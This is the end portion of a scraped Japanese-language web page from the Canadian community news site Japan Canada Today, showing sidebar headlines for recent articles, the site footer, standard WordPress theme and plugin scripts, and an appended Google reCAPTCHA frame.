            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/18/montreal-santa-claus-grocery-steal/"  rel="bookmark" title="サンタに扮した「義賊」がモントリオールのスーパーで万引き">サンタに扮した「義賊」がモントリオールのスーパーで万引き</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-18T12:00:00-08:00" >2025年12月18日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/17/november-2025-cpi/"  rel="bookmark" class="td-image-wrap " title="11月のインフレ率、食料品価格の高騰が続く" ><img class="entry-thumb" src="[data-uri]" alt="" title="11月のインフレ率、食料品価格の高騰が続く" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/Canada-news_2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/17/november-2025-cpi/"  rel="bookmark" title="11月のインフレ率、食料品価格の高騰が続く">11月のインフレ率、食料品価格の高騰が続く</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-17T14:00:00-08:00" >2025年12月17日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_18 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_18" >
<style>
.tdi_18 .td-block-title > *:before,
            .tdi_18 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"custom_title":"\u6700\u65b0\u8a18\u4e8b","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m6_tl":"","limit":"6","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-38950","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_18","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "1";
block_tdi_18.block_type = "td_block_7";
block_tdi_18.post_count = "6";
block_tdi_18.found_posts = "3723";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "621";
tdBlocksArray.push(block_tdi_18);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>最新記事</span></h4></div><div id=tdi_18 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/08/toko-senkei-ed-sato-80/"  rel="bookmark" class="td-image-wrap " title="「車社会」～投稿千景～" ><img class="entry-thumb" src="[data-uri]" alt="" title="「車社会」～投稿千景～" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2020/08/m-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/08/toko-senkei-ed-sato-80/"  rel="bookmark" title="「車社会」～投稿千景～">「車社会」～投稿千景～</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T10:00:00-08:00" >2026年1月8日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/08/noritetsu-otsuka-keiichiro-32/"  rel="bookmark" class="td-image-wrap " title="「カナダ“乗り鉄”の旅」第32回　目玉の“走るレストラン”、高級ホテルとは正反対の流儀とは　シリーズ「カナディアン」【６】" ><img class="entry-thumb" src="[data-uri]" alt="ＶＩＡ鉄道カナダの夜行列車「カナディアン」の食堂車内（２０２４年８月１２日、大塚圭一郎撮影）" title="「カナダ“乗り鉄”の旅」第32回　目玉の“走るレストラン”、高級ホテルとは正反対の流儀とは　シリーズ「カナディアン」【６】" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Noritetsu_2026-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/08/noritetsu-otsuka-keiichiro-32/"  rel="bookmark" title="「カナダ“乗り鉄”の旅」第32回　目玉の“走るレストラン”、高級ホテルとは正反対の流儀とは　シリーズ「カナディアン」【６】">「カナダ“乗り鉄”の旅」第32回　目玉の“走るレストラン”、高級ホテルとは正反対の流儀とは　シリーズ「カナディアン」【６】</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T10:00:00-08:00" >2026年1月8日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/01/akira-horii-jp/"  rel="bookmark" class="td-image-wrap " title="日系カナダ人物語「記憶を次世代へ」：堀井昭さん「差別はいつでもどこでも起きる」" ><img class="entry-thumb" src="[data-uri]" alt="Dr. Akira Horii/堀井昭さん" title="日系カナダ人物語「記憶を次世代へ」：堀井昭さん「差別はいつでもどこでも起きる」" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/01/Dr_Horii_Photo-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/01/akira-horii-jp/"  rel="bookmark" title="日系カナダ人物語「記憶を次世代へ」：堀井昭さん「差別はいつでもどこでも起きる」">日系カナダ人物語「記憶を次世代へ」：堀井昭さん「差別はいつでもどこでも起きる」</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-01T00:25:00-08:00" >2026年1月1日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/01/tanaka-hikaru-interview-2025/"  rel="bookmark" class="td-image-wrap " title="「お笑いの発想を絵本に」絵本作家　田中光さんバンクーバーでワークショップ" ><img class="entry-thumb" src="[data-uri]" alt="自作絵本を持って。田中光さん。2025年6月29日、バンクーバー市。撮影　三島直美／日加トゥデイ" title="「お笑いの発想を絵本に」絵本作家　田中光さんバンクーバーでワークショップ" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Tanaka-Hikaru_2025-8-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/01/tanaka-hikaru-interview-2025/"  rel="bookmark" title="「お笑いの発想を絵本に」絵本作家　田中光さんバンクーバーでワークショップ">「お笑いの発想を絵本に」絵本作家　田中光さんバンクーバーでワークショップ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-01T00:20:00-08:00" >2026年1月1日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/01/prime-minister-mark-carney-new-year-greeting-2026/"  rel="bookmark" class="td-image-wrap " title="A Message from Mark Carney Prime Minister of Canada" ><img class="entry-thumb" src="[data-uri]" alt="" title="A Message from Mark Carney Prime Minister of Canada" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/PM_2026-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/01/prime-minister-mark-carney-new-year-greeting-2026/"  rel="bookmark" title="A Message from Mark Carney Prime Minister of Canada">A Message from Mark Carney Prime Minister of Canada</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-01T00:15:00-08:00" >2026年1月1日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/01/ambassador-yamanouchi-kenji-new-year-greeting-2026/"  rel="bookmark" class="td-image-wrap " title="山野内勘二駐カナダ特命全権大使より新年のごあいさつ" ><img class="entry-thumb" src="[data-uri]" alt="" title="山野内勘二駐カナダ特命全権大使より新年のごあいさつ" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2022/12/Ambassador-2023-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/01/ambassador-yamanouchi-kenji-new-year-greeting-2026/"  rel="bookmark" title="山野内勘二駐カナダ特命全権大使より新年のごあいさつ">山野内勘二駐カナダ特命全権大使より新年のごあいさつ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-01T00:10:00-08:00" >2026年1月1日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu2-container"><ul id="menu-footer-menu2" class="td-subfooter-menu"><li id="menu-item-40844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-40844"><a href="https://www.japancanadatoday.ca/about-japan-canada-today/">「日加トゥデイ」について/About “Japan Canada Today”</a></li>
<li id="menu-item-7187" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7187"><a href="https://www.japancanadatoday.ca/privacy-policy/">プライバシーポリシー</a></li>
<li id="menu-item-51239" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51239"><a href="https://www.japancanadatoday.ca/contact/">お問い合わせ／Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    Copyright &copy; 2020-2026 MH Pacific Media Inc. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 69671676ddfc7
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">footer-logo-wrap img{width:500px}</style>

<script type="module"  src="https://www.japancanadatoday.ca/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/japan-canada-today/cjt-scripts.js" id="cjt-scripts-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/ad-invalid-click-protector/assets/js/js.cookie.min.js?ver=3.0.0" id="js-cookie-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/ad-invalid-click-protector/assets/js/jquery.iframetracker.min.js?ver=2.1.0" id="js-iframe-tracker-js"></script>
<script type="text/javascript" id="aicp-js-extra">
/* <![CDATA[ */
var AICP = {"ajaxurl":"https:\/\/www.japancanadatoday.ca\/wp-admin\/admin-ajax.php","nonce":"689d9a6004","ip":"3.14.73.83","clickLimit":"3","clickCounterCookieExp":"1","banDuration":"7","countryBlockCheck":"No","banCountryList":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/ad-invalid-click-protector/assets/js/aicp.min.js?ver=1.0" id="aicp-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.8" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.8" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.8" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.8" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.14" id="advanced-ads-find-adblocker-js"></script>


<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.8" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.8" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.8" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.8" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.8" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>
<script data-wpfc-render="false">!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.280 seconds, on 2026年1月13日 @ 8:07 pm --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="hWQ0waFo0zK5xYmabVDfYA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768363642537');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>